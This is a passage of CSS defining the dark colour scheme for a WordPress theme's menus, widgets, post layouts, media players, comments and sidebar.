.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #ffffff;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a:hover {
	color: #d4a48c;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #ce172d;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #ddb837;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #d4a48c;
}

.scheme_dark .widget_nav_menu ul.sc_layouts_submenu dt,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu b,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strong,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu i,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu em,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu mark,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu ins {	
	color: #ffffff;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu s,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strike,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu del,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .post_meta{	
	color: #7b7a7a;
}

.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #1f1e23;
}


/* Side menu */
.scheme_dark.menu_side_wrap .menu_side_button {
	color: #ffffff;
	border-color: #464646;
	background-color: rgba(31,30,35,0.7);
}
.scheme_dark.menu_side_wrap .menu_side_button:hover {
	color: #1d1d1d;
	border-color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .menu_side_inner {
	color: #b2b2b2;
	background-color: #1f1e23;
}
.scheme_dark .menu_side_inner .sc_layouts_logo {
	background-color: #1f1e23;
	border-color: #464646;
}
.scheme_dark.menu_side_icons .sc_layouts_logo {
	background-color: #131217;
	border-color: #1f1e23;
}

.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,
.scheme_dark .menu_side_inner > .toc_menu_item .toc_menu_icon {
	background-color: #131217;
	border-color: #1f1e23;
	color: #d4a48c;
}
.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,
.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,
.scheme_dark .menu_side_inner > .toc_menu_item:hover .toc_menu_icon,
.scheme_dark .menu_side_inner > .toc_menu_item_active .toc_menu_icon {
	background-color: #d4a48c;
	color: #ffffff;
}
.scheme_dark.menu_side_icons .toc_menu_icon_default:before,
.scheme_dark .menu_side_inner > .toc_menu_icon_default:before {
	background-color: #d4a48c;
}
.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,
.scheme_dark .menu_side_inner > .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_dark .menu_side_inner > .toc_menu_item_active .toc_menu_icon_default:before {
	background-color: #ffffff;
}
.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,
.scheme_dark .menu_side_inner > .toc_menu_item .toc_menu_description {
	color: #ffffff;
	background-color: #d4a48c;
}

.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
	background-color: #1f1e23;
	color: #b2b2b2;
}
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon {
	color: #d4a48c;
}
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before {
	background-color: #d4a48c;
}
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before {
	background-color: #ffffff;
}

/* Mobile menu */
.scheme_dark .menu_mobile_inner {
	color: #b2b2b2;
	background-color: #1f1e23;
}
.scheme_dark .menu_mobile_button {
	color: #ffffff;
}
.scheme_dark .menu_mobile_button:hover {
	color: #d4a48c;
}
.scheme_dark .menu_mobile_close:before,
.scheme_dark .menu_mobile_close:after {
	border-color: #ffffff;
}
.scheme_dark .menu_mobile_close:hover:before,
.scheme_dark .menu_mobile_close:hover:after {
	border-color: #d4a48c;
}
.scheme_dark .menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a {
	border-color: #464646;
}
.scheme_dark .menu_mobile_inner a,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #ffffff;
}
.scheme_dark .menu_mobile_inner a:hover,
.scheme_dark .menu_mobile_inner .current-menu-ancestor > a,
.scheme_dark .menu_mobile_inner .current-menu-item > a,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #d4a48c;
}
.scheme_dark .menu_mobile_inner .search_mobile .search_submit {
	color: #99989a;
}
.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #ffffff;
}

.scheme_dark .menu_mobile_inner .social_item .social_icon {
	color: #d4a48c;
}
.scheme_dark .menu_mobile_inner .social_item:hover .social_icon {
	color: #ffffff;
}


/* Menu hovers */

/* fade box */
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #d4a48c;
	background-color: #1f1e23;
}

/* slide_line */
.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #d4a48c;
}

/* slide_box */
.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #1f1e23;
}

/* zoom_line */
.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #d4a48c;
}

/* path_line */
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #d4a48c;
}

/* roll_down */
.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #d4a48c;
}

/* color_line */
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #ffffff;
}
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #d4a48c;
}
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #d4a48c;
}


/* VC Separator */
.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #464646;
}

/* Cart */
.scheme_dark .sc_layouts_cart_items_short {
	background-color: #ffffff;
	color: #131217;
}
.scheme_dark .sc_layouts_cart_widget {
	border-color: #1f1e23;
	background-color: #131217;
	color: #99989a;
}
.scheme_dark .sc_layouts_cart_widget:after {
	border-color: #1f1e23;
	background-color: #131217;
}
.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #7b7a7a;
}
.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #ffffff;
}

/* Currency Switcher */
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
	background: #1f1e23;
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
	color: #b2b2b2;
}
	

/* Page 
-------------------------------------------- */
.scheme_dark #page_preloader,
.scheme_dark .page_content_wrap {
	background-color: #131217;
}
.scheme_dark .preloader_wrap > div {
	background-color: #d4a48c;
}

/* Header */
.scheme_dark .top_panel,
.scheme_dark.top_panel {
	background-color: #131217;
}
.scheme_dark.top_panel.with_bg_image:before {
	background-color: rgba(19,18,23,0.7);
}
.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,
.scheme_dark .top_panel .slider_engine_revo .slide_subtitle {
	color: #d4a48c;
}
.scheme_dark .top_panel_default .top_panel_navi,
.scheme_dark.top_panel_default .top_panel_navi {
	background-color: #131217;
}
.scheme_dark .top_panel_default .top_panel_title,
.scheme_dark.top_panel_default .top_panel_title {
	background-color: #1f1e23;
}


/* Tabs */
.scheme_dark div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_dark .mptt-navigation-tabs li a,
.scheme_dark .ostende_tabs .ostende_tabs_titles li a {
	color: #ffffff;
	background-color: #1f1e23;
}
.scheme_dark div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_dark .mptt-navigation-tabs li a:hover,
.scheme_dark .ostende_tabs .ostende_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_dark .mptt-navigation-tabs li.active a,
.scheme_dark .ostende_tabs .ostende_tabs_titles li.ui-state-active a {
	color: #131217;
	background-color: #ffffff;
}

.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a,
.scheme_dark .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li a {
	color: #ffffff;
	background-color: #333333;
}
.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a:hover,
.scheme_dark .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li.active a,
.scheme_dark .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li.ui-state-active a {
	color: #1f1e23;
	background-color: #ffffff;
}

/* Post layouts */
.scheme_dark .post_item {
	color: #99989a;
}
.scheme_dark .post_meta,
.scheme_dark .post_meta_item,
.scheme_dark .post_meta_item:after,
.scheme_dark .post_meta_item:hover:after,
.scheme_dark .post_meta .vc_inline-link,
.scheme_dark .post_meta .vc_inline-link:after,
.scheme_dark .post_meta .vc_inline-link:hover:after,
.scheme_dark .post_meta_item a,
.scheme_dark .post_info .post_info_item,
.scheme_dark .post_info .post_info_item a,
.scheme_dark .post_info_counters .post_counters_item,
.scheme_dark .post_counters .socials_share .socials_caption:before,
.scheme_dark .post_counters .socials_share .socials_caption:hover:before {
	color: #7b7a7a;
}
.scheme_dark .post_date a:hover,
.scheme_dark a.post_meta_item:hover,
.scheme_dark .post_meta_item a:hover,
.scheme_dark .post_meta .vc_inline-link:hover,
.scheme_dark .post_info .post_info_item a:hover,
.scheme_dark .post_info_counters .post_counters_item:hover {
	color: #ffffff;
}
.scheme_dark .post_item .post_title a:hover,
.scheme_dark .post_item .post_title a:hover b,
.scheme_dark .post_item .post_title a:hover strong,
.scheme_dark .post_item .post_title a:hover em{
	color: #d4a48c;
}

.scheme_dark .post_meta_item.post_categories,
.scheme_dark .post_meta_item.post_categories a {
	color: #d4a48c;
}
.scheme_dark .post_meta_item.post_categories a {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .post_meta_item.post_categories a:hover,
.scheme_dark .post_meta_item.post_categories a:focus {
	color: #131217 !important;
	background-color: #ffffff;
}

.scheme_dark .post_meta_item .socials_share .social_items {
	background-color: #131217;
}
.scheme_dark .post_meta_item .social_items,
.scheme_dark .post_meta_item .social_items:before {
	background-color: #131217;
	border-color: #1f1e23;
	color: #7b7a7a;
}

.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #1f1e23;
}
.scheme_dark .post_layout_classic {
	border-color: #1f1e23;
}

.scheme_dark.gallery_preview:before {
	background-color: #131217;
}
.scheme_dark.gallery_preview {
	color: #99989a;
}


/* Post Formats
------------------------------------------ */

/* Audio with cover image */
.scheme_dark .trx_addons_audio_player.with_cover .audio_author,
.scheme_dark .format-audio .post_featured.with_thumb .post_audio_author {
	color: #d4a48c;
}

.scheme_dark .mejs-container .mejs-controls,
.scheme_dark .wp-playlist .mejs-container .mejs-controls {
	background: rgba(19,18,23,0.7);
}
.scheme_dark .trx_addons_audio_player.without_cover .mejs-controls,
.scheme_dark .format-audio .post_featured.without_thumb .mejs-controls {
	background: #131217;
}

.scheme_dark .mejs-controls .mejs-button > button {
	background-color: rgba(19,18,23,0);
	color: #d4a48c;
}
.scheme_dark .mejs-controls .mejs-button > button:hover,
.scheme_dark .mejs-controls .mejs-button > button:focus {
	color: #d4a48c;
	background-color: rgba(19,18,23,0);
}

.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-hovered,
.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-total,
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(212,164,140,0.2);
}
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-current,
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: rgba(212,164,140,0.7);
}
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-handle-content {
	border-color: #d4a48c;
}
.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-handle,
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
	background: #d4a48c;
}

/* Audio without cover image */
.scheme_dark .trx_addons_audio_player.without_cover,
.scheme_dark .format-audio .post_featured.without_thumb .post_audio {
	background-color: #131217;
}
.scheme_dark .trx_addons_audio_player.without_cover .audio_author,
.scheme_dark .format-audio .post_featured.without_thumb .post_audio_author {
	color: #ffffff;
}
.scheme_dark .trx_addons_audio_player.without_cover .audio_caption,
.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title {
	color: #ffffff;
}

/* WordPress Playlist */
.scheme_dark .wp-playlist-light {
	background: #131217;
	border-color: #1f1e23;
	color: #99989a;
}
.scheme_dark .wp-playlist-light .wp-playlist-caption {
	color: #ffffff;
}
.scheme_dark .wp-playlist-light .wp-playlist-playing {
	background: #1f1e23;
	color: #ffffff;
}
.scheme_dark .wp-playlist-item {
	border-color: #1f1e23;
}

/* Aside */
.scheme_dark .format-aside .post_content_inner {
	color: #ffffff;
	background-color: #1f1e23;
}

/* Link and Status */
.scheme_dark .format-link .post_content_inner,
.scheme_dark .format-status .post_content_inner {
	color: #ffffff;
}

/* Chat */
.scheme_dark .format-chat p > b,
.scheme_dark .format-chat p > strong {
	color: #ffffff;
}

/* Video */
.scheme_dark .trx_addons_video_player.with_cover .video_hover,
.scheme_dark .format-video .post_featured.with_thumb .post_video_hover {
	color: #d4a48c;
}
.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover {
	color: #d4a48c;
}
.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover:hover {
	color: #1d1d1d;
	background-color: #d4a48c;
}

/* Chess */
.scheme_dark .post_layout_chess .post_content_inner:after {
	background: linear-gradient(to top, #131217 0%, rgba(19,18,23,0) 100%) no-repeat scroll right top / 100% 100% rgba(19,18,23,0);
}
.scheme_dark .post_layout_chess_1 .post_meta:before {
	background-color: #1f1e23;
}

/* Pagination */
.scheme_dark .nav-links-old {
	color: #ffffff;
}
.scheme_dark .nav-links-old a:hover {
	color: #ffffff;
	border-color: #ffffff;
}

.scheme_dark .esg-filters div.esg-navigationbutton,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,
.scheme_dark .page_links > a,
.scheme_dark .comments_pagination .page-numbers,
.scheme_dark .nav-links .page-numbers {
	color: #ffffff;
	background-color: transparent;
}
.scheme_dark .esg-filters div.esg-navigationbutton:hover,
.scheme_dark .esg-filters div.esg-navigationbutton.selected,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current,
.scheme_dark .page_links > a:hover,
.scheme_dark .page_links > span:not(.page_links_title),
.scheme_dark .comments_pagination a.page-numbers:hover,
.scheme_dark .comments_pagination .page-numbers.current,
.scheme_dark .nav-links a.page-numbers:hover,
.scheme_dark .nav-links .page-numbers.current {
	color: #131217;
	background-color: #ffffff;
}
.scheme_dark .esg-filters div.esg-navigationbutton:hover,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark .page_links > a:hover,
.scheme_dark .comments_pagination a.page-numbers:hover,
.scheme_dark .nav-links a.page-numbers:hover {
	color: #ffffff;
	background-color: #d4a48c;
}

/* Single post */
.scheme_dark .post_item_single .post_header .post_date {
	color: #7b7a7a;
}
.scheme_dark .post_item_single .post_header .post_categories,
.scheme_dark .post_item_single .post_header .post_categories a {

}
.scheme_dark .post_item_single .post_featured .post_categories a:hover,
.scheme_dark .post_item_single .post_header .post_categories a:hover {
	color: #131217;
}
.scheme_dark .post_item_single .post_header .post_meta_item,
.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link,
.scheme_dark .post_item_single .post_header .post_meta_item a,
.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption {

}
.scheme_dark .post_item_single .post_meta_item:hover,
.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link:hover,
.scheme_dark .post_item_single .post_meta_item > a:hover,
.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,
.scheme_dark .post_item_single .post_edit a:hover,
.scheme_dark .post_item_single .post_meta_item:focus,
.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link:focus,
.scheme_dark .post_item_single .post_meta_item > a:focus,
.scheme_dark .post_item_single .post_meta_item .socials_caption:focus,
.scheme_dark .post_item_single .post_edit a:focus {
	color: #ffffff;
}
.scheme_dark .post_item_single .post_content .post_meta_label,
.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #ffffff;
}
.scheme_dark .post_item_single .post_content .post_tags,
.scheme_dark .post_item_single .post_content .post_tags a {
	color: #d4a48c;
}
.scheme_dark .post_item_single .post_content .post_tags a:hover {
	color: #ffffff;
}
.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item .social_icon {
	color: #ffffff !important;
	background-color: #d4a48c;
}
.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #131217 !important;
	background-color: #ffffff;
}

.scheme_dark .post-password-form input[type="submit"] {
	border-color: #ffffff;
}
.scheme_dark .post-password-form input[type="submit"]:hover,
.scheme_dark .post-password-form input[type="submit"]:focus {
	color: #131217;
}

/* Single post navi */
.scheme_dark .nav-links-single .nav-links {
	border-color: #1f1e23;
}
.scheme_dark .nav-links-single .nav-links a .meta-nav {
	color: #7b7a7a;
}
.scheme_dark .nav-links-single .nav-links a .post_date {
	color: #7b7a7a;
}
.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,
.scheme_dark .nav-links-single .nav-links a:hover .post_date {
	color: #ffffff;
}
.scheme_dark .nav-links-single .nav-links a:hover .post-title {
	color: #d4a48c;
}

/* Author info */
.scheme_dark.author_info {
	color: #b2b2b2;
	background-color: #131217;
}
.scheme_dark.author_info .author_title {
	color: #ffffff;
}
.scheme_dark.author_info a {
	color: #d4a48c;
}
.scheme_dark.author_info a:hover {
	color: #d4a48c;
}
.scheme_dark.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark.author_info .socials_wrap .social_item:hover .social_icon {
	color: #1d1d1d;
	background-color: #ffffff;
}

/* Related posts */
.scheme_dark .related_wrap {
	border-color: #1f1e23;
}
.scheme_dark .related_wrap .related_item.related_item_style_1 {
	background-color: #131217;
}
.scheme_dark .related_wrap .related_item_style_1 .post_title a,
.scheme_dark .related_wrap .related_item_style_1 .post_title a em,
.scheme_dark .related_wrap .related_item_style_1 .post_title a b{
	color: #ffffff;
}
.scheme_dark .related_wrap .related_item_style_1 .post_title a:hover,
.scheme_dark .related_wrap .related_item_style_1 .post_title a:hover em,
.scheme_dark .related_wrap .related_item_style_1 .post_title a:hover b,
.scheme_dark .related_wrap .related_item_style_1 .post_title a:focus,
.scheme_dark .related_wrap .related_item_style_1 .post_title a:focus em,
.scheme_dark .related_wrap .related_item_style_1 .post_title a:focus b{
	color: #d4a48c;
}
.scheme_dark .related_wrap .related_item_style_1 .post_categories a {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .related_wrap .related_item_style_1 .post_categories a:hover,
.scheme_dark .related_wrap .related_item_style_1 .post_categories a:focus {
	color: #131217;
	background-color: #ffffff;
}

/* Comments */
.scheme_dark .comments_list_wrap .comment_counters, .scheme_dark .comments_list_wrap .comment_date, .scheme_dark .comments_list_wrap .comment_time {
	color: #7b7a7a;
}
.scheme_dark .comments_list_wrap,
.scheme_dark .comments_list_wrap > ul {
	border-color: #1f1e23;
}
.scheme_dark .comments_list_wrap li + li,
.scheme_dark .comments_list_wrap li ul {
	border-color: #1f1e23;
}
.scheme_dark .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #ce172d;
}
.scheme_dark .comments_list_wrap .comment_info {
	color: #ffffff;
}
.scheme_dark .comments_list_wrap .comment_counters a{
	color: #d4a48c;
}
.scheme_dark .comments_list_wrap .comment_counters a:hover {
	color: #ffffff;
}
.scheme_dark .comments_list_wrap .comment_text {
	color: #99989a;
}
.scheme_dark .comments_list_wrap .comment_reply a {
	color: #d4a48c;
}
.scheme_dark .comments_list_wrap .comment_reply a:hover {
	color: #d4a48c;
}
.scheme_dark .comments_form_wrap {
	border-color: #1f1e23;
}
.scheme_dark .comments_wrap .comments_notes {
	color: #7b7a7a;
}
.scheme_dark .comments_list_wrap .comment_text table > tbody th {
	background-color: #131217;
}


/* Page 404 */
.scheme_dark .post_item_404 .page_title {
	color: #7b7a7a;
}
.scheme_dark .post_item_404 .page_description {
	color: #99989a;
}
.scheme_dark .post_item_404 .go_home {
	border-color: #ffffff;
}



/* Sidebar
---------------------------------------------- */
.scheme_dark.sidebar .sidebar_inner {
	background-color: #1f1e23;
	color: #b2b2b2;
}
.scheme_dark .sidebar_inner .widget + .widget {
	border-color: #1f1e23;
}
.scheme_dark.sidebar .widget + .widget {
	border-color: #464646;
}
.scheme_dark.sidebar a {
	color: #d4a48c;
}
.scheme_dark.sidebar a:hover {
	color: #ffffff;
}
.scheme_dark.sidebar h1, .scheme_dark.sidebar h2, .scheme_dark.sidebar h3, .scheme_dark.sidebar h4, .scheme_dark.sidebar h5, .scheme_dark.sidebar h6,
.scheme_dark.sidebar h1 a, .scheme_dark.sidebar h2 a, .scheme_dark.sidebar h3 a, .scheme_dark.sidebar h4 a, .scheme_dark.sidebar h5 a, .scheme_dark.sidebar h6 a {
	color: #ffffff;
}
.scheme_dark.sidebar h1 a:hover, .scheme_dark.sidebar h2 a:hover, .scheme_dark.sidebar h3 a:hover, .scheme_dark.sidebar h4 a:hover, .scheme_dark.sidebar h5 a:hover, .scheme_dark.sidebar h6 a:hover {
	color: #d4a48c;
}

/* Lists in the widgets */
.scheme_dark .widget ul > li:before {
	background-color: #d4a48c;
}
.scheme_dark.sidebar ul > li:before {
	background-color: #d4a48c;
}
.scheme_dark.sidebar li > a,
.scheme_dark.sidebar .post_title > a {
	color: #ffffff;
}
.scheme_dark.sidebar li > a:hover,
.scheme_dark.sidebar .post_title > a:hover {
	color: #d4a48c;
}

/* Archive */
.scheme_dark.sidebar .widget_archive li {
	color: #ffffff;
}

/* Calendar */
.scheme_dark .widget_calendar caption,
.scheme_dark .widget_calendar tbody td a,
.scheme_dark .widget_calendar th {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_calendar caption,
.scheme_dark.sidebar .widget_calendar tbody td a,
.scheme_dark.sidebar .widget_calendar th {
	color: #ffffff;
}
.scheme_dark .widget_calendar tbody td {
	color: #99989a !important;
}
.scheme_dark.sidebar .widget_calendar tbody td {
	color: #b2b2b2 !important;
}
.scheme_dark .widget_calendar tbody td a:hover {
	color: #d4a48c;
}
.scheme_dark.sidebar .widget_calendar tbody td a:hover {
	color: #d4a48c;
}
.scheme_dark .widget_calendar tbody td a:after {
	background-color: #d4a48c;
}
.scheme_dark.sidebar .widget_calendar tbody td a:after {
